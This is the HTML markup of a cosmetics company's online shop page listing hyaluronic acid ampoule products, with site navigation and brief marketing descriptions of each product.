<header id="site-header" class="minimal-header has-social clr" data-height="56" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://institutebcn.com/" class="custom-logo-link" rel="home"><img width="307" height="48" src="https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg" class="custom-logo" alt="Institute BCN" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-twitter"><a href="https://twitter.com/bcnmesotherapy" aria-label="X (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/institutebcn" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/institutebcn_mesoceuticals/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-bcn-in" class="main-menu dropdown-menu sf-menu"><li id="menu-item-10225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10225"><a href="https://institutebcn.com/nosotros-in/" class="menu-link"><span class="text-wrap">WHO WE ARE</span></a></li><li id="menu-item-10228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-10228"><a href="https://institutebcn.com/bcn-productos-in/" class="menu-link"><span class="text-wrap">PRODUCTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11758"><a href="https://institutebcn.com/bcn-classics-in/" class="menu-link"><span class="text-wrap">BCN Classics</span></a></li>	<li id="menu-item-11759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11759"><a href="https://institutebcn.com/bcn-cocktails-in/" class="menu-link"><span class="text-wrap">BCN Cocktails</span></a></li>	<li id="menu-item-11757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11757"><a href="https://institutebcn.com/bcn-advanced-in/" class="menu-link"><span class="text-wrap">BCN Advanced</span></a></li>	<li id="menu-item-11760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11760"><a href="https://institutebcn.com/bcn-peels-in/" class="menu-link"><span class="text-wrap">BCN Peels </span></a></li>	<li id="menu-item-11761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11761"><a href="https://institutebcn.com/bcn-pre-post-in/" class="menu-link"><span class="text-wrap">BCN Pre &#038; Post </span></a></li>	<li id="menu-item-11762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11762"><a href="https://institutebcn.com/bcn-prebiotics-in/" class="menu-link"><span class="text-wrap">BCN Prebiotics</span></a></li>	<li id="menu-item-11763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-11763"><a href="#" class="menu-link"><span class="text-wrap">BCN Tech<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-13389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13389"><a href="https://institutebcn.com/producto/mesolux-in/" class="menu-link"><span class="text-wrap">MESOLUX</span></a></li>		<li id="menu-item-13390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13390"><a href="https://institutebcn.com/producto/revicell-in/" class="menu-link"><span class="text-wrap">REVICELL</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-10229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10229"><a href="#" class="menu-link"><span class="text-wrap">TREATMENTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-10241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10241"><a href="https://institutebcn.com/tratamientos-acne-in/" class="menu-link"><span class="text-wrap">Acne</span></a></li>	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://institutebcn.com/tratamientos-antienvejecimiento-in/" class="menu-link"><span class="text-wrap">Anti-Aging</span></a></li>	<li id="menu-item-10240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10240"><a href="https://institutebcn.com/tratamientos-celulitis-in/" class="menu-link"><span class="text-wrap">Cellulite</span></a></li>	<li id="menu-item-10238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10238"><a href="https://institutebcn.com/tratamientos-rosacea-in/" class="menu-link"><span class="text-wrap">Couperose</span></a></li>	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10239"><a href="https://institutebcn.com/tratamientos-contorno-de-ojos-in/" class="menu-link"><span class="text-wrap">Eye Area</span></a></li>	<li id="menu-item-10230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10230"><a href="https://institutebcn.com/tratamientos-reafirmante-in/" class="menu-link"><span class="text-wrap">Firming</span></a></li>	<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"><a href="https://institutebcn.com/tratamientos-perdida-de-cabello-in/" class="menu-link"><span class="text-wrap">Hair Loss</span></a></li>	<li id="menu-item-10235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10235"><a href="https://institutebcn.com/tratamientos-hidratacion-in/" class="menu-link"><span class="text-wrap">Hydration</span></a></li>	<li id="menu-item-10234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10234"><a href="https://institutebcn.com/tratamientos-hiperpigmentacion-in/" class="menu-link"><span class="text-wrap">Hyperpigmentation</span></a></li>	<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://institutebcn.com/tratamientos-pre-tratamiento-in/" class="menu-link"><span class="text-wrap">Pre Aesthetic Treatment / Cell Regeneration</span></a></li>	<li id="menu-item-10231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10231"><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico-in/" class="menu-link"><span class="text-wrap">Post Aesthetic Treatment</span></a></li></ul>
</li><li id="menu-item-13378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13378"><a href="https://institutebcn.com/blog-in/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-10227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10227"><a href="https://institutebcn.com/eventos-in/" class="menu-link"><span class="text-wrap">EVENTS</span></a></li><li id="menu-item-10226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10226"><a href="https://institutebcn.com/contacto-in/" class="menu-link"><span class="text-wrap">CONTACT US</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://institutebcn.com/producto/hyaluronic-acid-08-in/" class="wcmenucart wcmenucart-hide">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://institutebcn.com/producto/hyaluronic-acid-08-in/" class="wcmenucart wcmenucart-hide">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://institutebcn.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-mobile-ingles" class="menu"><li id="menu-item-13938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13938"><a href="https://institutebcn.com/nosotros-in/">WHO WE ARE</a></li>
<li id="menu-item-13939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="#">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-13944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13944"><a href="https://institutebcn.com/bcn-productos-in/">ALL PRODUCTS</a></li>
	<li id="menu-item-13946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13946"><a href="https://institutebcn.com/bcn-classics-in/">BCN CLASSICS</a></li>
	<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13943"><a href="https://institutebcn.com/bcn-cocktails-in/">BCN COCKTAILS</a></li>
	<li id="menu-item-13945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13945"><a href="https://institutebcn.com/bcn-advanced-in/">BCN ADVANCED</a></li>
	<li id="menu-item-13942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13942"><a href="https://institutebcn.com/bcn-peels-in/">BCN PEELS</a></li>
	<li id="menu-item-13941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13941"><a href="https://institutebcn.com/bcn-pre-post-in/">BCN PRE &#038; POST</a></li>
	<li id="menu-item-13940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://institutebcn.com/bcn-prebiotics-in/">BCN PREBIOTICS</a></li>
	<li id="menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13948"><a href="#">BCN TECH</a>
	<ul class="sub-menu">
		<li id="menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13949"><a href="https://institutebcn.com/en/producto/mesolux-in/">MESOLUX</a></li>
		<li id="menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13950"><a href="https://institutebcn.com/en/producto/revicell-in/">REVICELL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="#">TREATMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-13952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13952"><a href="https://institutebcn.com/tratamientos-acne-in/">ACNE</a></li>
	<li id="menu-item-13953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13953"><a href="https://institutebcn.com/tratamientos-antienvejecimiento-in/">ANTI-AGEING</a></li>
	<li id="menu-item-13954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13954"><a href="https://institutebcn.com/tratamientos-celulitis-in/">CELLULITE</a></li>
	<li id="menu-item-13964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13964"><a href="https://institutebcn.com/tratamientos-rosacea-in/">COUPEROSE</a></li>
	<li id="menu-item-13955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13955"><a href="https://institutebcn.com/tratamientos-contorno-de-ojos-in/">EYE AREA</a></li>
	<li id="menu-item-13963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13963"><a href="https://institutebcn.com/tratamientos-reafirmante-in/">FIRMING</a></li>
	<li id="menu-item-13960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13960"><a href="https://institutebcn.com/tratamientos-perdida-de-cabello-in/">HAIR LOSS</a></li>
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://institutebcn.com/tratamientos-hidratacion-in/">HYDRATION</a></li>
	<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13959"><a href="https://institutebcn.com/tratamientos-hiperpigmentacion-in/">HYPERPIGMENTATION</a></li>
	<li id="menu-item-13962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13962"><a href="https://institutebcn.com/tratamientos-pre-tratamiento-in/">PRE AESTHETIC TREATMENT / CELL REGENERATION</a></li>
	<li id="menu-item-13961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13961"><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico-in/">POST AESTHETIC TREATMENT</a></li>
	<li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://institutebcn.com/tratamientos-estrias-y-cicatrices-in/">STRETCH MARKS AND SCARS</a></li>
</ul>
</li>
<li id="menu-item-13965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13965"><a href="https://institutebcn.com/blog-in/">BLOG</a></li>
<li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://institutebcn.com/eventos-in/">EVENTS</a></li>
<li id="menu-item-13966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13966"><a href="https://institutebcn.com/contacto-in/">CONTACT US</a></li>
</ul>
	</div>


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-twitter"><a href="https://twitter.com/bcnmesotherapy" aria-label="X (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/institutebcn" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/institutebcn_mesoceuticals/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://institutebcn.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
				<input type="hidden" name="lang" value="en" />	</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Grid view" class="active  grid-btn"><i class=" icon-grid" aria-hidden="true" role="img"></i></a><a href="#" id="oceanwp-list" title="List view" class=" list-btn"><i class=" icon-list" aria-hidden="true" role="img"></i></a></nav><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="result-count">
	<li class="view-title">View:</li>
	<li><a class="view-first active" href="https://institutebcn.com/etiqueta-producto/hyaluronic-acid/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://institutebcn.com/etiqueta-producto/hyaluronic-acid/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://institutebcn.com/etiqueta-producto/hyaluronic-acid/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col">
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10443 status-publish first instock product_cat-acne-treatments product_cat-anti-aging product_cat-bcn-classics-2 product_cat-eye-area product_cat-firming product_cat-stretch-marks-and-scars product_cat-treatments product_tag-acido-hialuronico product_tag-acne product_tag-antienvejecimiento product_tag-bcn-classics product_tag-cicatrices product_tag-contorno-de-ojos product_tag-estrias product_tag-hyaluronic-acid product_tag-reafirmante product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/hyaluronic-acid-08-in/" class="woocommerce-LoopProduct-link"><img width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-200x200.png" class="woo-entry-image-main" alt="HYALURONIC ACID 0,8%" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10443" class="owp-quick-view" data-product_id="10443" aria-label="Quickly preview product HYALURONIC ACID 0,8%"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/hyaluronic-acid-08-in/" class="woocommerce-LoopProduct-link"><img width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-200x200.png" class="woo-entry-image-main" alt="HYALURONIC ACID 0,8%" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10443" class="owp-quick-view" data-product_id="10443" aria-label="Quickly preview product HYALURONIC ACID 0,8%"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/treatments/acne-treatments/" rel="tag">Acne</a>, <a href="https://institutebcn.com/categoria-producto/treatments/anti-aging/" rel="tag">Anti-Aging</a>, <a href="https://institutebcn.com/categoria-producto/bcn-classics-2/" rel="tag">BCN Classics 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/eye-area/" rel="tag">Eye Area</a>, <a href="https://institutebcn.com/categoria-producto/treatments/firming/" rel="tag">Firming</a>, <a href="https://institutebcn.com/categoria-producto/treatments/stretch-marks-and-scars/" rel="tag">Stretch Marks And Scars</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/hyaluronic-acid-08-in/">HYALURONIC ACID 0,8%</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Ampoule | Anti-Aging Solution Hyaluronic Acid is an effective solution to counteract the loss of natural levels of hyaluronic acid caused by the passage of time.</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/hyaluronic-acid-08-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10443" data-quantity="1" class="button product_type_simple" data-product_id="10443" data-product_sku="" aria-label="Read more about &ldquo;HYALURONIC ACID 0,8%&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10443" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10464 status-publish instock product_cat-acne-treatments product_cat-anti-aging product_cat-bcn-classics-2 product_cat-eye-area product_cat-firming product_cat-stretch-marks-and-scars product_cat-treatments product_tag-acido-hialuronico product_tag-acne product_tag-antienvejecimiento product_tag-bcn-classics product_tag-cicatrices product_tag-contorno-de-ojos product_tag-estrias product_tag-hyaluronic-acid product_tag-reafirmante product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/hyaluronic-acid-2-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-200x200.png" class="woo-entry-image-main" alt="HYALURONIC ACID 2%" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10464" class="owp-quick-view" data-product_id="10464" aria-label="Quickly preview product HYALURONIC ACID 2%"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/hyaluronic-acid-2-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-200x200.png" class="woo-entry-image-main" alt="HYALURONIC ACID 2%" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid2.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10464" class="owp-quick-view" data-product_id="10464" aria-label="Quickly preview product HYALURONIC ACID 2%"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/treatments/acne-treatments/" rel="tag">Acne</a>, <a href="https://institutebcn.com/categoria-producto/treatments/anti-aging/" rel="tag">Anti-Aging</a>, <a href="https://institutebcn.com/categoria-producto/bcn-classics-2/" rel="tag">BCN Classics 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/eye-area/" rel="tag">Eye Area</a>, <a href="https://institutebcn.com/categoria-producto/treatments/firming/" rel="tag">Firming</a>, <a href="https://institutebcn.com/categoria-producto/treatments/stretch-marks-and-scars/" rel="tag">Stretch Marks And Scars</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/hyaluronic-acid-2-in/">HYALURONIC ACID 2%</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Vial | Anti-Aging Solution Hyaluronic Acid 2% is an effective solution to counteract the loss of natural levels of hyaluronic acid caused by the passage of time.</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/hyaluronic-acid-2-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10464" data-quantity="1" class="button product_type_simple" data-product_id="10464" data-product_sku="" aria-label="Read more about &ldquo;HYALURONIC ACID 2%&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10464" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10482 status-publish last instock product_cat-acne-treatments product_cat-anti-aging product_cat-bcn-classics-2 product_cat-eye-area product_cat-firming product_cat-stretch-marks-and-scars product_cat-treatments product_tag-acido-hialuronico product_tag-acne product_tag-antienvejecimiento product_tag-bcn-classics product_tag-cicatrices product_tag-contorno-de-ojos product_tag-estrias product_tag-hyaluronic-acid product_tag-reafirmante product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/hyaluronic-acid-35-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-200x200.png" class="woo-entry-image-main" alt="HYALURONIC ACID 3,5%" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10482" class="owp-quick-view" data-product_id="10482" aria-label="Quickly preview product HYALURONIC ACID 3,5%"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
